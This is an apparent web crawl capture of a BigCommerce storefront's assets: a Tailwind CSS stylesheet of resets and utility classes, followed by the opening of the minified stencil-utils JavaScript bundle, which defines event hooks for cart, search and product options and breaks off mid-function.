

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-rntzxs90f5/stencil/5bbf51d0-edba-013b-83d1-3e275aaf972b/e/fe486550-ca48-013e-c3c3-2258268df3cf/scss/tailwind.css
body_size: 4821
content:
/*
! tailwindcss v3.2.4 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
    box-sizing: border-box;
    /* 1 */
    border-width: 0;
    /* 2 */
    border-style: solid;
    /* 2 */
    border-color: #e5e7eb;
    /* 2 */
}

::before,
::after {
    --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
*/

html {
    line-height: 1.5;
    /* 1 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
    -moz-tab-size: 4;
    /* 3 */
    -o-tab-size: 4;
    tab-size: 4;
    /* 3 */
    font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
        'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif,
        'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol',
        'Noto Color Emoji';
    /* 4 */
    font-feature-settings: normal;
    /* 5 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
    margin: 0;
    /* 1 */
    line-height: inherit;
    /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
    height: 0;
    /* 1 */
    color: inherit;
    /* 2 */
    border-top-width: 1px;
    /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
    color: inherit;
    text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
    font-weight: bolder;
}

/*
1. Use the user's configured `mono` font family by default.
2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
        'Liberation Mono', 'Courier New', monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/*
Add the correct font size in all browsers.
*/

small {
    font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
    text-indent: 0;
    /* 1 */
    border-color: inherit;
    /* 2 */
    border-collapse: collapse;
    /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    /* 1 */
    font-size: 100%;
    /* 1 */
    font-weight: inherit;
    /* 1 */
    line-height: inherit;
    /* 1 */
    color: inherit;
    /* 1 */
    margin: 0;
    /* 2 */
    padding: 0;
    /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
    text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
    -webkit-appearance: button;
    /* 1 */
    background-image: none;
    /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
    outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
    box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
    vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
    height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
    -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
    display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
    margin: 0;
}

fieldset {
    margin: 0;
    padding: 0;
}

legend {
    padding: 0;
}

ol,
ul,
menu {
    list-style: none;
    margin: 0;
    padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
    resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder,
textarea::-moz-placeholder {
    opacity: 1;
    /* 1 */
    color: #9ca3af;
    /* 2 */
}

input::placeholder,
textarea::placeholder {
    opacity: 1;
    /* 1 */
    color: #9ca3af;
    /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role='button'] {
    cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
    cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
    display: block;
    /* 1 */
    vertical-align: middle;
    /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
    max-width: 100%;
    height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden] {
    display: none;
}

.tw-translate-y-\[-50\%\] {
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
}

.tw-shadow-sm,
.tw-shadow-\[0_0_30px_0_rgba\(152\,82\,92\,0\.14\)\],
.tw-shadow-\[0_0px_30px_0px_rgba\(214\,214\,215\,0\.42\)\] {
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
}

.tw-absolute {
    position: absolute;
}

.tw-relative {
    position: relative;
}

.tw-top-\[9px\] {
    top: 9px;
}

.tw-right-\[0px\] {
    right: 0px;
}

.tw-left-\[0px\] {
    left: 0px;
}

.tw-top-2\/4 {
    top: 50%;
}

.tw-left-\[10px\] {
    left: 10px;
}

.tw-top-\[4px\] {
    top: 4px;
}

.tw-right-\[4px\] {
    right: 4px;
}

.tw-z-50 {
    z-index: 50;
}

.tw-m-0 {
    margin: 0px;
}

.tw-mx-0 {
    margin-left: 0px;
    margin-right: 0px;
}

.tw-mx-auto {
    margin-left: auto;
    margin-right: auto;
}

.tw-mt-\[10px\] {
    margin-top: 10px;
}

.tw-mt-\[40px\] {
    margin-top: 40px;
}

.tw-mt-\[15px\] {
    margin-top: 15px;
}

.tw-mt-0 {
    margin-top: 0px;
}

.tw-mb-\[10px\] {
    margin-bottom: 10px;
}

.tw-mb-\[20px\] {
    margin-bottom: 20px;
}

.tw-mt-\[20px\] {
    margin-top: 20px;
}

.tw-mb-\[30px\] {
    margin-bottom: 30px;
}

.tw-mb-\[7px\] {
    margin-bottom: 7px;
}

.tw-mt-\[14px\] {
    margin-top: 14px;
}

.tw-mb-\[17px\] {
    margin-bottom: 17px;
}

.tw-mt-\[30px\] {
    margin-top: 30px;
}

.tw-mt-\[25px\] {
    margin-top: 25px;
}

.tw-mb-\[15px\] {
    margin-bottom: 15px;
}

.tw-mt-\[35px\] {
    margin-top: 35px;
}

.tw-mb-0 {
    margin-bottom: 0px;
}

.tw-mb-\[25px\] {
    margin-bottom: 25px;
}

.tw-mt-\[70px\] {
    margin-top: 70px;
}

.tw-ml-\[5px\] {
    margin-left: 5px;
}

.tw-mb-\[60px\] {
    margin-bottom: 60px;
}

.\!tw-mb-\[60px\] {
    margin-bottom: 60px !important;
}

.tw-mr-\[5px\] {
    margin-right: 5px;
}

.\!tw-block {
    display: block !important;
}

.tw-inline-block {
    display: inline-block;
}

.tw-flex {
    display: flex;
}

.tw-hidden {
    display: none;
}

.tw-h-\[50px\] {
    height: 50px;
}

.tw-h-\[35px\] {
    height: 35px;
}

.tw-h-\[55px\] {
    height: 55px;
}

.tw-h-full {
    height: 100%;
}

.tw-h-\[60px\] {
    height: 60px;
}

.tw-h-\[47px\] {
    height: 47px;
}

.tw-h-\[31\.5px\] {
    height: 31.5px;
}

.tw-h-\[42px\] {
    height: 42px;
}

.tw-h-\[150px\] {
    height: 150px;
}

.tw-max-h-\[50px\] {
    max-height: 50px;
}

.tw-min-h-\[55px\] {
    min-height: 55px;
}

.tw-w-\[135px\] {
    width: 135px;
}

.tw-w-full {
    width: 100%;
}

.tw-w-\[44px\] {
    width: 44px;
}

.tw-w-\[255px\] {
    width: 255px;
}

.tw-w-\[450px\] {
    width: 450px;
}

.tw-w-\[142px\] {
    width: 142px;
}

.tw-w-\[30\%\] {
    width: 30%;
}

.tw-w-\[55\%\] {
    width: 55%;
}

.tw-max-w-\[540px\] {
    max-width: 540px;
}

.tw-max-w-\[480px\] {
    max-width: 480px;
}

.tw-translate-y-\[-50\%\] {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y))
        rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
        scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.tw-flex-row {
    flex-direction: row;
}

.tw-flex-col {
    flex-direction: column;
}

.tw-flex-col-reverse {
    flex-direction: column-reverse;
}

.tw-flex-wrap {
    flex-wrap: wrap;
}

.tw-items-center {
    align-items: center;
}

.tw-justify-start {
    justify-content: flex-start;
}

.tw-justify-center {
    justify-content: center;
}

.tw-justify-between {
    justify-content: space-between;
}

.tw-gap-\[10px\] {
    gap: 10px;
}

.tw-overflow-hidden {
    overflow: hidden;
}

.tw-rounded-\[104px\] {
    border-radius: 104px;
}

.tw-rounded-\[54px\] {
    border-radius: 54px;
}

.tw-rounded-\[8px\] {
    border-radius: 8px;
}

.tw-rounded-\[0px\] {
    border-radius: 0px;
}

.tw-border-0 {
    border-width: 0px;
}

.tw-border-\[1px\] {
    border-width: 1px;
}

.tw-border-2 {
    border-width: 2px;
}

.tw-border-y-0 {
    border-top-width: 0px;
    border-bottom-width: 0px;
}

.tw-border-b-\[1px\] {
    border-bottom-width: 1px;
}

.tw-border-solid {
    border-style: solid;
}

.tw-border-\[\#686868\] {
    border-color: #686868;
}

.tw-border-\[\#DEDEDE\] {
    border-color: #dedede;
}

.tw-border-\[\#EBEBEB\] {
    border-color: #ebebeb;
}

.tw-border-\[\#C34D50\] {
    border-color: #c34d50;
}

.tw-bg-\[\#C34D50\] {
    background-color: #c34d50;
}

.tw-bg-\[\#F4F4F4\] {
    background-color: #f4f4f4;
}

.tw-bg-\[\#3B363E\] {
    background-color: #3b363e;
}

.tw-stroke-\[\#C34D50\] {
    stroke: #c34d50;
}

.tw-stroke-transparent {
    stroke: transparent;
}

.tw-p-0 {
    padding: 0px;
}

.tw-p-\[20px\] {
    padding: 20px;
}

.tw-p-\[0px\] {
    padding: 0px;
}

.tw-p-\[10px\] {
    padding: 10px;
}

.tw-px-\[10px\] {
    padding-left: 10px;
    padding-right: 10px;
}

.tw-py-\[20px\] {
    padding-top: 20px;
    padding-bottom: 20px;
}

.tw-px-\[9px\] {
    padding-left: 9px;
    padding-right: 9px;
}

.tw-py-\[25px\] {
    padding-top: 25px;
    padding-bottom: 25px;
}

.tw-px-\[20px\] {
    padding-left: 20px;
    padding-right: 20px;
}

.tw-px-\[15px\] {
    padding-left: 15px;
    padding-right: 15px;
}

.tw-px-\[0px\] {
    padding-left: 0px;
    padding-right: 0px;
}

.tw-px-\[5px\] {
    padding-left: 5px;
    padding-right: 5px;
}

.\!tw-px-\[5px\] {
    padding-left: 5px !important;
    padding-right: 5px !important;
}

.tw-pt-\[20px\] {
    padding-top: 20px;
}

.tw-pb-\[30px\] {
    padding-bottom: 30px;
}

.tw-pl-\[9px\] {
    padding-left: 9px;
}

.tw-pr-\[15px\] {
    padding-right: 15px;
}

.tw-pl-\[12px\] {
    padding-left: 12px;
}

.tw-pr-\[0px\] {
    padding-right: 0px;
}

.tw-pl-\[42px\] {
    padding-left: 42px;
}

.tw-pl-\[20px\] {
    padding-left: 20px;
}

.tw-text-left {
    text-align: left;
}

.tw-text-center {
    text-align: center;
}

.tw-text-\[38px\] {
    font-size: 38px;
}

.tw-text-\[20px\] {
    font-size: 20px;
}

.tw-text-\[16px\] {
    font-size: 16px;
}

.tw-text-\[42px\] {
    font-size: 42px;
}

.tw-text-\[22px\] {
    font-size: 22px;
}

.tw-text-\[32px\] {
    font-size: 32px;
}

.tw-text-\[18px\] {
    font-size: 18px;
}

.tw-text-\[0px\] {
    font-size: 0px;
}

.tw-font-semibold {
    font-weight: 600;
}

.tw-font-\[600\] {
    font-weight: 600;
}

.tw-font-\[14px\] {
    font-weight: 14px;
}

.tw-font-bold {
    font-weight: 700;
}

.tw-uppercase {
    text-transform: uppercase;
}

.tw-capitalize {
    text-transform: capitalize;
}

.tw-leading-\[45px\] {
    line-height: 45px;
}

.tw-leading-\[32px\] {
    line-height: 32px;
}

.tw-leading-\[50px\] {
    line-height: 50px;
}

.tw-leading-\[19px\] {
    line-height: 19px;
}

.tw-leading-\[27px\] {
    line-height: 27px;
}

.tw-leading-\[24px\] {
    line-height: 24px;
}

.tw-leading-\[35px\] {
    line-height: 35px;
}

.tw-leading-\[40px\] {
    line-height: 40px;
}

.tw-leading-\[60px\] {
    line-height: 60px;
}

.tw-tracking-\[-\.05em\] {
    letter-spacing: -0.05em;
}

.tw-tracking-\[-\.04em\] {
    letter-spacing: -0.04em;
}

.tw-tracking-\[\.21em\] {
    letter-spacing: 0.21em;
}

.tw-text-\[\#ffffff\] {
    color: #ffffff;
}

.tw-text-\[\#c34d50\] {
    color: #c34d50;
}

.tw-text-\[\#3B363E\] {
    color: #3b363e;
}

.tw-text-\[\#565656\] {
    color: #565656;
}

.tw-text-\[\#676763\] {
    color: #676763;
}

.\!tw-text-\[\#3B363E\] {
    color: #3b363e !important;
}

.tw-text-\[\#18120B\] {
    color: #18120b;
}

.tw-shadow-sm {
    --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
        var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.tw-shadow-\[0_0_30px_0_rgba\(152\,82\,92\,0\.14\)\] {
    --tw-shadow: 0 0 30px 0 rgba(152, 82, 92, 0.14);
    --tw-shadow-colored: 0 0 30px 0 var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
        var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.tw-shadow-\[0_0px_30px_0px_rgba\(214\,214\,215\,0\.42\)\] {
    --tw-shadow: 0 0px 30px 0px rgba(214, 214, 215, 0.42);
    --tw-shadow-colored: 0 0px 30px 0px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
        var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.hover\:tw-bg-\[\#C34D50\]:hover {
    background-color: #c34d50;
}

.hover\:tw-bg-\[transparent\]:hover {
    background-color: transparent;
}

.focus\:tw-bg-\[transparent\]:focus {
    background-color: transparent;
}

.focus\:tw-outline-none:focus {
    outline: 2px solid transparent;
    outline-offset: 2px;
}

.active\:tw-bg-\[transparent\]:active {
    background-color: transparent;
}

.active\:tw-outline-none:active {
    outline: 2px solid transparent;
    outline-offset: 2px;
}

@media (min-width: 801px) {
    .md\:tw-mx-\[20px\] {
        margin-left: 20px;
        margin-right: 20px;
    }

    .md\:tw-mb-\[50px\] {
        margin-bottom: 50px;
    }

    .md\:tw-mt-\[100px\] {
        margin-top: 100px;
    }

    .md\:tw-mt-\[0px\] {
        margin-top: 0px;
    }

    .md\:tw-mt-\[30px\] {
        margin-top: 30px;
    }

    .md\:tw-mb-\[20px\] {
        margin-bottom: 20px;
    }

    .md\:tw-mb-\[10px\] {
        margin-bottom: 10px;
    }

    .md\:tw-mt-\[26px\] {
        margin-top: 26px;
    }

    .md\:tw-mt-0 {
        margin-top: 0px;
    }

    .md\:tw-mb-\[0px\] {
        margin-bottom: 0px;
    }

    .md\:tw-block {
        display: block;
    }

    .md\:tw-flex {
        display: flex;
    }

    .md\:tw-hidden {
        display: none;
    }

    .md\:tw-h-\[72px\] {
        height: 72px;
    }

    .md\:tw-h-full {
        height: 100%;
    }

    .md\:tw-h-\[45px\] {
        height: 45px;
    }

    .md\:tw-min-h-full {
        min-height: 100%;
    }

    .md\:tw-w-\[45\%\] {
        width: 45%;
    }

    .md\:tw-w-\[22\.222\%\] {
        width: 22.222%;
    }

    .md\:tw-w-1\/2 {
        width: 50%;
    }

    .md\:tw-w-\[168px\] {
        width: 168px;
    }

    .md\:tw-flex-row {
        flex-direction: row;
    }

    .md\:tw-justify-center {
        justify-content: center;
    }

    .md\:tw-justify-between {
        justify-content: space-between;
    }

    .md\:tw-p-\[20px\] {
        padding: 20px;
    }

    .md\:tw-py-\[39px\] {
        padding-top: 39px;
        padding-bottom: 39px;
    }

    .md\:tw-py-\[50px\] {
        padding-top: 50px;
        padding-bottom: 50px;
    }

    .md\:tw-px-\[20px\] {
        padding-left: 20px;
        padding-right: 20px;
    }

    .md\:tw-px-\[10px\] {
        padding-left: 10px;
        padding-right: 10px;
    }

    .md\:\!tw-px-\[10px\] {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }

    .md\:tw-pl-\[35px\] {
        padding-left: 35px;
    }

    .md\:tw-pr-\[35px\] {
        padding-right: 35px;
    }

    .md\:tw-pb-\[20px\] {
        padding-bottom: 20px;
    }

    .md\:tw-pr-\[0px\] {
        padding-right: 0px;
    }

    .md\:tw-text-left {
        text-align: left;
    }

    .md\:tw-text-\[60px\] {
        font-size: 60px;
    }

    .md\:tw-leading-\[70px\] {
        line-height: 70px;
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/@bigcommerce/stencil-utils@6.20.0/dist/stencil-utils.min.js
body_size: 10173
content:
var stencilUtils;!function(){"use strict";var t={954:function(t,e,r){function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function c(t,e,r){return e&&i(t.prototype,e),r&&i(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function a(t,e){return a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},a(t,e)}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&a(t,e)}function u(t,e){if(e&&("object"===n(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},f(t)}r.r(e),r.d(e,{api:function(){return At},default:function(){return Ct},hooks:function(){return R},tools:function(){return Bt}});var l=r(729);var p=function(t){s(i,t);var e,r,n=(e=i,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,n=f(e);if(r){var o=f(this).constructor;t=Reflect.construct(n,arguments,o)}else t=n.apply(this,arguments);return u(this,t)});function i(){return o(this,i),n.apply(this,arguments)}return c(i,[{key:"subscribe",value:function(t,e,r){document.addEventListener(t,(function(t){for(var n=t.target;n&&n!==this;n=n.parentNode)if(n.matches(e)){r.call(n,t,n);break}}),!1)}}]),i}(r.n(l)());var h=function(t){s(i,t);var e,r,n=(e=i,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,n=f(e);if(r){var o=f(this).constructor;t=Reflect.construct(n,arguments,o)}else t=n.apply(this,arguments);return u(this,t)});function i(){var t;return o(this,i),(t=n.call(this)).itemAdd(),t}return c(i,[{key:"itemAdd",value:function(){var t=this;this.subscribe("submit","[data-cart-item-add]",(function(e,r){t.emit("cart-item-add",e,r)}))}}]),i}(p);var y=function(t){s(i,t);var e,r,n=(e=i,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,n=f(e);if(r){var o=f(this).constructor;t=Reflect.construct(n,arguments,o)}else t=n.apply(this,arguments);return u(this,t)});function i(){return o(this,i),n.apply(this,arguments)}return c(i)}(p);var d=function(t){s(i,t);var e,r,n=(e=i,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,n=f(e);if(r){var o=f(this).constructor;t=Reflect.construct(n,arguments,o)}else t=n.apply(this,arguments);return u(this,t)});function i(){var t;return o(this,i),(t=n.call(this)).currencySelector(),t}return c(i,[{key:"currencySelector",value:function(){var t=this;this.subscribe("input","[data-currency-selector-toggle]",(function(e){t.emit("currencySelector-toggle",e)}))}}]),i}(p);var v=function(t){s(i,t);var e,r,n=(e=i,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,n=f(e);if(r){var o=f(this).constructor;t=Reflect.construct(n,arguments,o)}else t=n.apply(this,arguments);return u(this,t)});function i(){var t;return o(this,i),(t=n.call(this)).optionsChange(),t}return c(i,[{key:"optionsChange",value:function(){var t=this;this.subscribe("change","[data-product-option-change]",(function(e,r){t.emit("product-option-change",e,r)}))}}]),i}(p);var m=function(t){s(i,t);var e,r,n=(e=i,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,n=f(e);if(r){var o=f(this).constructor;t=Reflect.construct(n,arguments,o)}else t=n.apply(this,arguments);return u(this,t)});function i(){var t;return o(this,i),(t=n.call(this)).quickSearch(),t}return c(i,[{key:"quickSearch",value:function(){var t=this;this.subscribe("input","[data-search-quick]",(function(e,r){t.emit("search-quick",e,r)}))}}]),i}(p);var b=function(t){s(i,t);var e,r,n=(e=i,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,n=f(e);if(r){var o=f(this).constructor;t=Reflect.construct(n,arguments,o)}else t=n.apply(this,arguments);return u(this,t)});function i(){var t;return o(this,i),(t=n.call(this)).searchEvents(),t}return c(i,[{key:"searchEvents",value:function(){var t=this;this.subscribe("click","[data-faceted-search-facet]",(function(e,r){t.emit("facetedSearch-facet-clicked",e,r)})),this.subscribe("submit","[data-faceted-search-range]",(function(e,r){t.emit("facetedSearch-range-submitted",e,r)}))}}]),i}(p);Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(t){var e=this;do{if(e.matches(t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null});var g=function(t){s(i,t);var e,r,n=(e=i,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,n=f(e);if(r){var o=f(this).constructor;t=Reflect.construct(n,arguments,o)}else t=n.apply(this,arguments);return u(this,t)});function i(){var t;return o(this,i),(t=n.call(this)).sortByEvents(),t}return c(i,[{key:"sortByEvents",value:function(){var t=this;this.subscribe("submit","[data-sort-by]",(function(e,r){t.emit("sortBy-submitted",e,r)})),this.subscribe("change","[data-sort-by] select",(function(e,r){t.emit("sortBy-select-changed",e,r),e.defaultPrevented||t.emit("sortBy-submitted",e,r)}))}}]),i}(p),w={};w.classes={cart:new h,cookie:new y,currencySelector:new d,product:new v,search:new m,facetedSearch:new b,sortBy:new g},w.parseHooks=function(t){var e=t.split("-")[0];if(void 0===w.classes[e])throw new Error("".concat(e," is not a valid hookType"));return w.classes[e]};var O=function(){function t(){o(this,t)}return c(t,[{key:"on",value:function(t,e){return 